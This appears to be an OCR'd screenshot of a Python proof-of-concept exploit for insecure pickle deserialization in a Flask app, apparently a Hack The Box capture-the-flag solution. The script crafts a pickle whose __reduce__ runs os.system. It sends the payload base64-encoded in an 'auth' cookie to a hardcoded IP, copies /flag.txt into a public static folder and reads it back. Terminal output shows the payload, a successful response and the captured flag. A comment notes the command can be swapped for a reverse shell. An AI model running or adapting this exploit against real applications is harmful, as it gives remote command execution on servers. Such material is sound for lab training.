 Untitled 1
aa2.py ×
aa
1 #!/usr/bin/python
2 #
3 # Pickle deserialization RCE exploit
4 # calfcrusher@inventati.org
5 #
6 # Usage: ./Pickle-PoC.py [URL]
7
8 import pickle
9 import base64
10 import requests
11 import sys
12
13 class PickleRCE(object):
14     def __reduce__(self):
15         import os
16         return (os.system,(command,))
17
18 default_url = 'http://83.136.253.59:53447/home'
19 url = sys.argv[1] if len(sys.argv) > 1 else default_url
20 command = 'cat /flag.txt >/app/application/static/js/flag2.txt'  # Reverse Shell Payload Change IP/PORT
21
22 pickled = 'auth'  # This is the POST parameter of our vulnerable Flask app
23 payload = base64.urlsafe_b64encode(pickle.dumps(PickleRCE())).decode('utf-8')  # Crafting Payload
24 print(payload)
25  # Sending POST request
26 print(requests.get(url, cookies={pickled: payload}) )
27 flag = requests.get(f'http://83.136.253.59:53447/static/js/flag2.txt')
28 print('[*] %s' % flag.content.decode('utf-8'))
29
30
31
┌──(pentest_env)─(kali㉿kali)-[~/Downloads]
└─$ python3 aa2.py
gASVTgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjDNjYXQgL2ZsYWcudHh0ID4vYXBwL2FwcGxpY2F0aW9uL3N0YXRpYy9qcy9mbGFnMi50eHSUhZRSlC4=
<Response [200]>
[*] HTB{sp3l1_0f_the_p1ckl3!}